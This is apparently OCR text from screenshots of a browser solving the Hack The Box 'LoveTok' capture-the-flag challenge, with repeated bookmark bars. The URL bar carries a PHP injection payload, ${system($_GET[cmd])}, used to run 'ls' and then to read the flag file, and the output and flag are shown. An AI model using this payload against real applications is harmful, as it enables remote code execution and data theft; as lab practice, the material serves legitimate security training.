 3:34
2023-11-12
Hack The Box :: Challeng
LoveTok
Not secure 209.97.140.29:30127/?format=${system($_GET[cmd])}&cmd=ls
Gmail LeetCode TCM PortSwigger APIsec TryHackMe picoCTF HTB Udemy Cisco pwn college HackTricks Cisco Cisco U Kali EH GTFOBins Linux AppSec
Router.php assets controllers index.php models static views
LoveTok
Hack The Box :: Challeng
LoveTok
Not secure 209.97.140.29:30127/?format=${system($_GET[cmd])}&cmd=cat%20../flag6NtZM
Gmail LeetCode TCM PortSwigger APIsec TryHackMe picoCTF HTB Udemy Cisco pwn college HackTricks Cisco Cisco U Kali EH GTFOBins Linux AppSec
HTB{wh3n_l0v3_g3ts_eval3d_sh3lls_st4rt_p0pp1ng}
LoveTok